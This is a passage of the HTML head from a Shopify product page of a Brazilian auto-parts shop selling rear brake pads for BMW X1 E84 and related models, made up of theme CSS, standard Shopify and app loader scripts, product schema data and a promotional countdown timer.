  
  .mini-cart__recommendations .product-item-meta__title {
    white-space: nowrap;
    max-width: 100%;
    overflow: hidden;
    text-overflow: ellipsis;
  }
  
  .mini-cart__recommendations-inner .product-item--vertical .product-item__action-button {
    margin: 10px 0 0 0 !important;
  }
  
  @media screen and (max-width: 999px) {
    .mini-cart__recommendations-list {
      display: grid;
      grid-auto-flow: column;
      grid-auto-columns: minmax(64vw, 1fr);
      }
    
    .mini-cart__recommendations-inner .product-item--vertical .product-item__info {
      flex: auto;
    }
    
    .mini-cart__recommendations-inner .product-item.product-item--vertical {
      padding: 10px;
    }
    
    .mini-cart__recommendations-inner {
      padding: 16px 30px;
      margin-left: calc(-1 * 20px);
      margin-right: calc(-1 * 20px);
    }
    
    .mini-cart__recommendations .product-item {
      display: flex;
      flex-direction: row;
      align-items: center;
      scroll-snap-align: start;
      scroll-snap-stop: always;
      scroll-margin: var(--container-gutter);
    }
    
    .mini-cart__recommendations .product-item__image-wrapper {
      margin: 0 24px 0 0;
      width: 90px;
      flex: none;
    }
    
    .mini-cart__recommendations .product-item__info {
      min-width: 0;
      text-align: left;
    }
  }
  
  @media screen and (max-width: 450px) {
    .mini-cart__recommendations-list {
      grid-auto-columns: minmax(90vw, 1fr);
    }
  }
  
  @media screen and (min-width: 1000px) {
    .mini-cart__recommendations {
      position: absolute;
      right: 100%;
      top: 0;
      width: 240px;
      height: 100%;
      overflow: hidden;
      text-align: center;
    }
    
    .mini-cart__recommendations-inner {
      margin: 0;
      height: 100%;
      overflow-x: hidden;
      overflow-y: auto;
      scrollbar-width: thin;
      padding-top: 35px;
      padding-bottom: 35px;
      box-shadow: -10px 0 24px 4px rgb(var(--text-color), 0.05) inset;
      transition: transform 0.25s ease-in;
    }
    
    .mini-cart__recommendations .product-item__image-wrapper {
      width: 150px;
      margin: 0 auto 24px;
      flex: none;
    }
    
    .mini-cart__recommendations .spinner {
      display: flex;
      height: 100%;
    }
    
    .drawer__overlay2.active {
      content: "";
      position: absolute;
      top: 0;
      height: 100%;
      width: 100%;
      background: #000000;
      visibility: visible;
      opacity: .3;
      transition: visibility .6s ease-in-out, opacity .6s ease-in-out;
      display: block !important;
      left: 0;
      z-index: 2;
    }
  }

</style>

    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="facebook-domain-verification" content="10is9hdaoghfvsmjwhv6x1bshbwpyq">
<meta name="google-site-verification" content="eZh4zmTqpjDOXhe62D4s4LVk43Vl8Z6UWkKN46UfDu4">
<meta name="google-site-verification" content="7Y6zvKzF18FddUTRIdabpRd70dUfqh7LX5lKqFbEwHo">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/56472764503/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://npximports.com.br/products/1052111156.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=pt-BR"></script>
<script id="shopify-features" type="application/json">{"accessToken":"28c9b0753ca2597c293fda812907a2ef","betas":["rich-media-storefront-analytics"],"domain":"npximports.com.br","predictiveSearch":true,"shopId":56472764503,"locale":"pt-br"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "npximports.myshopify.com";
Shopify.locale = "pt-BR";
Shopify.currency = {"active":"BRL","rate":"1.0"};
Shopify.country = "BR";
Shopify.theme = {"name":"Cópia de Shopify wareplus 4-1-30","id":130467790935,"schema_name":"Wareplus","schema_version":"4.1.30","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "npximports.com.br/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//npximports.com.br/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CpK_qbI_.pt-BR.esm.js"></script>
<script defer="defer" async type="module" src="//npximports.com.br/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CC48fWmh.esm.js"></script>
<script type="module">
  await import("//npximports.com.br/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CpK_qbI_.pt-BR.esm.js");
await import("//npximports.com.br/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CC48fWmh.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/seo.apps.avada.io\/scripttag\/avada-seo-installed.js?shop=npximports.myshopify.com","https:\/\/cdn1.avada.io\/flying-pages\/module.js?shop=npximports.myshopify.com","https:\/\/live-mt-server.wati.io\/104976\/api\/v1\/shopify\/whatsappChatScript?shopifyDomain=npximports.myshopify.com\u0026shop=npximports.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":56472764503,"offset":-10800,"reqid":"718ef760-cb4d-4933-b02b-2e85533a311e-1766721842","pageurl":"npximports.com.br\/products\/1052111156","u":"4cb470c1cdd6","p":"product","rtyp":"product","rid":6802783699031};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidade',termsText:'Termos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!1,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//npximports.com.br/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://npximports.com.br/cdn/shopifycloud/portable-wallets/latest/portable-wallets.pt-br.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://npximports.com.br/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

    <link rel="stylesheet" href="//npximports.com.br/cdn/shop/t/29/assets/theme.min.css?v=112542594349624372521730481650">
    <link rel="stylesheet" href="//npximports.com.br/cdn/shop/t/29/assets/simple-lightbox.css?v=150633756751523595211730481650">

    
  <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Product",
    "productID": 6802783699031,
    "offers": [{
          "@type": "Offer",
          "name": "Default Title",
          "availability":"https://schema.org/InStock",
          "price": 234.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-01-05","sku": "ASU-114500",
          "url": "/products/1052111156?variant=39933571203159"
        }
],"brand": {
      "@type": "Brand",
      "name": "npximports"
    },
    "name": "Pastilha Freio Traseira Bmw Série X1 E84 Flex 2009 A 2015",
    "description": "- BMW Série 1 E81 118i 2006 a 2011\n- BMW Série 1 E81 130i 2006 a 2011\n- BMW Série 1 Conversível F88 118i 2003 a 2012\n- BMW Série 1 Conversível F88 120i 2003 a 2012\n- BMW Série 1 Conversível F88 130i 2003 a 2012\n- BMW Série 1 Coupé E82 135i 2007 a 2013\n- BMW Série 3 E90 320i 2004 a 2011\n- BMW Série 3 E90 325i 2004 a 2011\n- BMW Série X1 E84 sDrive 18i 2009 a 2015\n- BMW Série X1 E84 20i 2009 a 2015\n- BMW Série X1 E84 xDrive 28i 2009 a 2015\n- BMW Série X1 E84 Flex 2009 a 2015\n- BMW Série X1 E84 sDrive 20d 2009 a 2015\n______________________________________________________________\nConversões:\n- 2288891 \n- 2288892 \n- 34121288891 \n- 34121288892 \n- 34121288893 \n- 34121288894 \n- 34212288891 \n- 34212288892 \n- 34216767148 \n- 34216767150 \n- 34216773161 \n- 34216774692 \n- 34216790761 \n- 6767148 \n- 6767150 \n- 6773161 \n- 6774692 \n- 6790761\n______________________________________________________________\nValor referente ao jogo com 4 pastilhas\n______________________________________________________________\nObservações:\n- Antes de efetuar a compra tire todas suas dúvidas no campo perguntas.\n- Para pecas mecânicas técnicas confirme a aplicação com seu mecânico.\n- Não use endereços de caixa postal, transportadoras não chegam.\n- Mantenha seus dados e endereços atualizados no site.\n- Se o produto não for entregue, será devolvido o pagamento.\n- Temos carrinho de compras, adicione vários produtos e economize no custo de seu envio.\n- Todos os nossos produtos são novos com garantia e com nota fiscal.\n- Para devolução de produtos, somente com embalagem original e Nota Fiscal\n- Imagens meramente ilustrativas\n______________________________________________________________\nHorários de atendimento:\n- Temos Equipe de Atendimento e Suporte Técnico Especializado a disposição.\n- Atendimento de Seg. a Sex. das 8:00 as 18:00 Horas e aos Sábados das 8:00 as 12:00 Horas.\n______________________________________________________________\nNPX IMPORTS A sua auto pecas online!",
    "category": "New",
    "url": "/products/1052111156",
    "sku": "ASU-114500",
    "image": {
      "@type": "ImageObject",
      "url": "https://npximports.com.br/cdn/shop/files/pastilha-freio-traseira-bmw-serie-x1-e84-flex-2009-a-2015-npx-imports-1-22883466969175.jpg?v=1693016671&width=1024",
      "image": "https://npximports.com.br/cdn/shop/files/pastilha-freio-traseira-bmw-serie-x1-e84-flex-2009-a-2015-npx-imports-1-22883466969175.jpg?v=1693016671&width=1024",
      "name": "Pastilha Freio Traseira Bmw Série X1 E84 Flex 2009 A 2015 - NPX Imports",
      "width": "1024",
      "height": "1024"
    }
  }
  </script>



  <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
  "itemListElement": [{
      "@type": "ListItem",
      "position": 1,
      "name": "Pagina inicial",
      "item": "https://npximports.com.br"
    },{
          "@type": "ListItem",
          "position": 2,
          "name": "Pastilha Freio Traseira Bmw Série X1 E84 Flex 2009 A 2015",
          "item": "https://npximports.com.br/products/1052111156"
        }]
  }
  </script>



    <script>
      // This allows to expose several variables to the global scope, to be used in scripts
      window.theme = {
        pageType: "product",
        cartCount: 0,
        moneyFormat: "R$ {{amount_with_comma_separator}}",
        moneyWithCurrencyFormat: "R$ {{amount_with_comma_separator}} BRL",
        currencyCodeEnabled: false,
        showDiscount: true,
        discountMode: "percentage",
        cartType: "drawer",
        cartCompatibility: 'true'
      };

      window.routes = {
        rootUrl: "\/",
        rootUrlWithoutSlash: '',
        cartUrl: "\/cart",
        cartAddUrl: "\/cart\/add",
        cartChangeUrl: "\/cart\/change",
        searchUrl: "\/search",
        productRecommendationsUrl: "\/recommendations\/products"
      };

      window.languages = {
        productRegularPrice: "Preço normal",
        productSalePrice: "Preço promocional",
        collectionOnSaleLabel: "{{savings}} OFF",
        productFormUnavailable: "Indisponível",
        productFormAddToCart: "ADD AO CARRINHO",
        productFormPreOrder: "Pré-compra",
        productFormSoldOut: "Esgotado",
        productAdded: "Produtos foram adicionados ao seu carrinho",
        productAddedShort: "Adicionado !",
        shippingEstimatorNoResults: "Nenhum método de envio encontrado para o seu endereço.",
        shippingEstimatorOneResult: "Existe um método de envio para o seu endereço:",
        shippingEstimatorMultipleResults: "Existem {{count}} métodos de envio para o seu endereço:",
        shippingEstimatorErrors: "Encontramos alguns erros:",
        stickButtonCart: "ADD AO CARRINHO",
        stickButtonCheckout: "COMPRAR AGORA"      
      };

      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
    </script><script src="//npximports.com.br/cdn/shop/t/29/assets/jquery.min.js?v=158417595810649192771730481650"></script>
    <script src="//npximports.com.br/cdn/shop/t/29/assets/jquery-zoom.js?v=146799092746314695501730481650" defer></script>
    <script src="//npximports.com.br/cdn/shop/t/29/assets/simple-lightbox.min.js?v=141045578760883933631730481650" defer></script>
    <script src="//npximports.com.br/cdn/shop/t/29/assets/vendor-splide.min.js?v=73338738898036601811730481650" defer></script>
    <script src="//npximports.com.br/cdn/shop/t/29/assets/vendor-splide-scroll.min.js?v=157408630528621081061730481650" defer></script>
    <script src="//npximports.com.br/cdn/shop/t/29/assets/sections.js?v=47790736943062967311730481650" defer></script>
    <script src="//npximports.com.br/cdn/shop/t/29/assets/theme.min.js?v=117053875015388862841730481650" defer></script>
    <script src="//npximports.com.br/cdn/shop/t/29/assets/custom.js?v=73856274714334160591730481650" defer></script>
    <script type="module" src="//npximports.com.br/cdn/shop/t/29/assets/vendor.min.js?v=99963444960178710701730481650"></script>
  
    <script>
window.addEventListener('load', function() {
  var date = parseDateString("10/10/2023 00:00");
  var _second = 1000;
  var _minute = _second * 60;
  var _hour = _minute * 60;
  var _day = _hour * 24;

  function parseDateString(dateString) {
    var parts = dateString.split(" ");
    var dateParts = parts[0].split("/");
    var timeParts = parts[1].split(":");
    var day = parseInt(dateParts[0]);
    var month = parseInt(dateParts[1]) - 1; // Subtrai 1 para converter para o formato de mês JavaScript (0-11)
    var year = parseInt(dateParts[2]);
    var hour = parseInt(timeParts[0]);
    var minute = parseInt(timeParts[1]);

    return new Date(year, month, day, hour, minute);
  }

  function updateTimer() {
    var now = new Date();
    var distance = date - now;
    var loop_contador = false ;

    if (loop_contador == false) {
      if (distance < 0) {
        clearInterval(timer);
        document.querySelectorAll(".codedata_count_home").forEach((x) => {
          x.innerHTML = 'SÓ HOJE!'
        });

        return;
      }
    } else {
      setInterval(function time() {
        var distance = date;
        if (now > distance) { // check current time is greater, then add one day
          distance.setDate(distance.getDate() + 1);
        }
      });
    }

    var days = Math.floor(distance / _day);
    var hours = Math.floor((distance % _day) / _hour);
    var minutes = Math.floor((distance % _hour) / _minute);
    var seconds = Math.floor((distance % _minute) / _second);

    document.querySelectorAll(".days-home").forEach((d) => {
      if (days > 99) {
        d.innerHTML = days;
      } else {
        d.innerHTML = ('0' + days).slice(-2);
      }
    });
    document.querySelectorAll(".hours-home").forEach((h) => {
      h.innerHTML = ('0' + hours).slice(-2);
    });
    document.querySelectorAll(".minutes-home").forEach((m) => {
      m.innerHTML = ('0' + minutes).slice(-2);
    });
    document.querySelectorAll(".seconds-home").forEach((s) => {
      s.innerHTML = ('0' + seconds).slice(-2);
    });
  }

  var timer = setInterval(updateTimer, 1000);
});
</script> <script>
        (function () {
          window.onpageshow = function() {
            // We force re-freshing the cart content onpageshow, as most browsers will serve a cache copy when hitting the
            // back button, which cause staled data
            document.documentElement.dispatchEvent(new CustomEvent('cart:refresh', {
              bubbles: true,
              detail: {scrollToTop: false}
            }));
          };
        })();
      </script><!-- BEGIN app block: shopify://apps/foxkit-sales-boost/blocks/foxkit-theme-helper/13f41957-6b79-47c1-99a2-e52431f06fff -->
<style data-shopify>
  
  :root {
  	--foxkit-border-radius-btn: 4px;
  	--foxkit-height-btn: 45px;
  	--foxkit-btn-primary-bg: #212121;
  	--foxkit-btn-primary-text: #FFFFFF;
  	--foxkit-btn-primary-hover-bg: #000000;
  	--foxkit-btn-primary-hover-text: #FFFFFF;
  	--foxkit-btn-secondary-bg: #FFFFFF;
  	--foxkit-btn-secondary-text: #000000;
  	--foxkit-btn-secondary-hover-bg: #000000;
  	--foxkit-btn-secondary-hover-text: #FFFFFF;
  	--foxkit-text-color: #666666;
  	--foxkit-heading-text-color: #000000;
  	--foxkit-prices-color: #000000;
  	--foxkit-badge-color: #DA3F3F;
  	--foxkit-border-color: #ebebeb;
  }
  
  .foxkit-critical-hidden {
  	display: none !important;
  }
</style>
<script>
   var ShopifyRootUrl = "\/";
   var _useRootBaseUrl = null
   window.FoxKitThemeHelperEnabled = true;
   window.FoxKitPlugins = window.FoxKitPlugins || {}
   window.FoxKitStrings = window.FoxKitStrings || {}
   window.FoxKitAssets = window.FoxKitAssets || {}
   window.FoxKitModules = window.FoxKitModules || {}
   window.FoxKitSettings = {
     discountPrefix: "FX",
     showWaterMark: null,
     multipleLanguages: null,
     primaryLocale: true,
     combineWithProductDiscounts: true,
     enableAjaxAtc: true,
     discountApplyBy: "discount_code",
     foxKitBaseUrl: "foxkit.app",
     shopDomain: "https:\/\/npximports.com.br",
     baseUrl: _useRootBaseUrl ? "/" : ShopifyRootUrl.endsWith('/') ? ShopifyRootUrl : ShopifyRootUrl + '/',
     currencyCode: "BRL",
     moneyFormat: !!window.MinimogTheme ? window.MinimogSettings.money_format : "R$ {{amount_with_comma_separator}}",
     moneyWithCurrencyFormat: "R$ {{amount_with_comma_separator}} BRL",
     template: "product",
     templateName: "product",
     optimizePerformance: false,product: Object.assign({"id":6802783699031,"title":"Pastilha Freio Traseira Bmw Série X1 E84 Flex 2009 A 2015","handle":"1052111156","description":"\u003cdiv style=\"white-space: pre-wrap;\"\u003e- BMW Série 1 E81 118i 2006 a 2011\n- BMW Série 1 E81 130i 2006 a 2011\n- BMW Série 1 Conversível F88 118i 2003 a 2012\n- BMW Série 1 Conversível F88 120i 2003 a 2012\n- BMW Série 1 Conversível F88 130i 2003 a 2012\n- BMW Série 1 Coupé E82 135i 2007 a 2013\n- BMW Série 3 E90 320i 2004 a 2011\n- BMW Série 3 E90 325i 2004 a 2011\n- BMW Série X1 E84 sDrive 18i 2009 a 2015\n- BMW Série X1 E84 20i 2009 a 2015\n- BMW Série X1 E84 xDrive 28i 2009 a 2015\n- BMW Série X1 E84 Flex 2009 a 2015\n- BMW Série X1 E84 sDrive 20d 2009 a 2015\n______________________________________________________________\nConversões:\n- 2288891 \n- 2288892 \n- 34121288891 \n- 34121288892 \n- 34121288893 \n- 34121288894 \n- 34212288891 \n- 34212288892 \n- 34216767148 \n- 34216767150 \n- 34216773161 \n- 34216774692 \n- 34216790761 \n- 6767148 \n- 6767150 \n- 6773161 \n- 6774692 \n- 6790761\n______________________________________________________________\nValor referente ao jogo com 4 pastilhas\n______________________________________________________________\nObservações:\n- Antes de efetuar a compra tire todas suas dúvidas no campo perguntas.\n- Para pecas mecânicas técnicas confirme a aplicação com seu mecânico.\n- Não use endereços de caixa postal, transportadoras não chegam.\n- Mantenha seus dados e endereços atualizados no site.\n- Se o produto não for entregue, será devolvido o pagamento.\n- Temos carrinho de compras, adicione vários produtos e economize no custo de seu envio.\n- Todos os nossos produtos são novos com garantia e com nota fiscal.\n- Para devolução de produtos, somente com embalagem original e Nota Fiscal\n- Imagens meramente ilustrativas\n______________________________________________________________\nHorários de atendimento:\n- Temos Equipe de Atendimento e Suporte Técnico Especializado a disposição.\n- Atendimento de Seg. a Sex. das 8:00 as 18:00 Horas e aos Sábados das 8:00 as 12:00 Horas.\n______________________________________________________________\nNPX IMPORTS A sua auto pecas online!\u003c\/div\u003e","published_at":"2022-08-31T09:48:58-03:00","created_at":"2022-08-31T18:49:04-03:00","vendor":"npximports","type":"New","tags":["Assumi","Pastilhas de Freios"],"price":23490,"price_min":23490,"price_max":23490,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":39933571203159,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"ASU-114500","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Pastilha Freio Traseira Bmw Série X1 E84 Flex 2009 A 2015","public_title":null,"options":["Default Title"],"price":23490,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/npximports.com.br\/cdn\/shop\/files\/pastilha-freio-traseira-bmw-serie-x1-e84-flex-2009-a-2015-npx-imports-1-22883466969175.jpg?v=1693016671","\/\/npximports.com.br\/cdn\/shop\/files\/pastilha-freio-traseira-bmw-serie-x1-e84-flex-2009-a-2015-npx-imports-2-22883467690071.jpg?v=1693016673","\/\/npximports.com.br\/cdn\/shop\/files\/pastilha-freio-traseira-bmw-serie-x1-e84-flex-2009-a-2015-npx-imports-3-22883467919447.jpg?v=1693016675","\/\/npximports.com.br\/cdn\/shop\/files\/pastilha-freio-traseira-bmw-serie-x1-e84-flex-2009-a-2015-npx-imports-4-22883468705879.jpg?v=1693016677","\/\/npximports.com.br\/cdn\/shop\/files\/pastilha-freio-traseira-bmw-serie-x1-e84-flex-2009-a-2015-npx-imports-5-22883469164631.jpg?v=1693016679","\/\/npximports.com.br\/cdn\/shop\/files\/pastilha-freio-traseira-bmw-serie-x1-e84-flex-2009-a-2015-npx-imports-6-22883469328471.jpg?v=1693016681"],"featured_image":"\/\/npximports.com.br\/cdn\/shop\/files\/pastilha-freio-traseira-bmw-serie-x1-e84-flex-2009-a-2015-npx-imports-1-22883466969175.jpg?v=1693016671","options":["Title"],"media":[{"alt":"Pastilha Freio Traseira Bmw Série X1 E84 Flex 2009 A 2015 - NPX Imports","id":22883466969175,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/npximports.com.br\/cdn\/shop\/files\/pastilha-freio-traseira-bmw-serie-x1-e84-flex-2009-a-2015-npx-imports-1-22883466969175.jpg?v=1693016671"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/npximports.com.br\/cdn\/shop\/files\/pastilha-freio-traseira-bmw-serie-x1-e84-flex-2009-a-2015-npx-imports-1-22883466969175.jpg?v=1693016671","width":800},{"alt":"Pastilha Freio Traseira Bmw Série X1 E84 Flex 2009 A 2015 - NPX Imports","id":22883467690071,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/npximports.com.br\/cdn\/shop\/files\/pastilha-freio-traseira-bmw-serie-x1-e84-flex-2009-a-2015-npx-imports-2-22883467690071.jpg?v=1693016673"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/npximports.com.br\/cdn\/shop\/files\/pastilha-freio-traseira-bmw-serie-x1-e84-flex-2009-a-2015-npx-imports-2-22883467690071.jpg?v=1693016673","width":800},{"alt":"Pastilha Freio Traseira Bmw Série X1 E84 Flex 2009 A 2015 - NPX Imports","id":22883467919447,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/npximports.com.br\/cdn\/shop\/files\/pastilha-freio-traseira-bmw-serie-x1-e84-flex-2009-a-2015-npx-imports-3-22883467919447.jpg?v=1693016675"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/npximports.com.br\/cdn\/shop\/files\/pastilha-freio-traseira-bmw-serie-x1-e84-flex-2009-a-2015-npx-imports-3-22883467919447.jpg?v=1693016675","width":800},{"alt":"Pastilha Freio Traseira Bmw Série X1 E84 Flex 2009 A 2015 - NPX Imports","id":22883468705879,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/npximports.com.br\/cdn\/shop\/files\/pastilha-freio-traseira-bmw-serie-x1-e84-flex-2009-a-2015-npx-imports-4-22883468705879.jpg?v=1693016677"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/npximports.com.br\/cdn\/shop\/files\/pastilha-freio-traseira-bmw-serie-x1-e84-flex-2009-a-2015-npx-imports-4-22883468705879.jpg?v=1693016677","width":800},{"alt":"Pastilha Freio Traseira Bmw Série X1 E84 Flex 2009 A 2015 - NPX Imports","id":22883469164631,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/npximports.com.br\/cdn\/shop\/files\/pastilha-freio-traseira-bmw-serie-x1-e84-flex-2009-a-2015-npx-imports-5-22883469164631.jpg?v=1693016679"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/npximports.com.br\/cdn\/shop\/files\/pastilha-freio-traseira-bmw-serie-x1-e84-flex-2009-a-2015-npx-imports-5-22883469164631.jpg?v=1693016679","width":800},{"alt":"Pastilha Freio Traseira Bmw Série X1 E84 Flex 2009 A 2015 - NPX Imports","id":22883469328471,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/npximports.com.br\/cdn\/shop\/files\/pastilha-freio-traseira-bmw-serie-x1-e84-flex-2009-a-2015-npx-imports-6-22883469328471.jpg?v=1693016681"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/npximports.com.br\/cdn\/shop\/files\/pastilha-freio-traseira-bmw-serie-x1-e84-flex-2009-a-2015-npx-imports-6-22883469328471.jpg?v=1693016681","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv style=\"white-space: pre-wrap;\"\u003e- BMW Série 1 E81 118i 2006 a 2011\n- BMW Série 1 E81 130i 2006 a 2011\n- BMW Série 1 Conversível F88 118i 2003 a 2012\n- BMW Série 1 Conversível F88 120i 2003 a 2012\n- BMW Série 1 Conversível F88 130i 2003 a 2012\n- BMW Série 1 Coupé E82 135i 2007 a 2013\n- BMW Série 3 E90 320i 2004 a 2011\n- BMW Série 3 E90 325i 2004 a 2011\n- BMW Série X1 E84 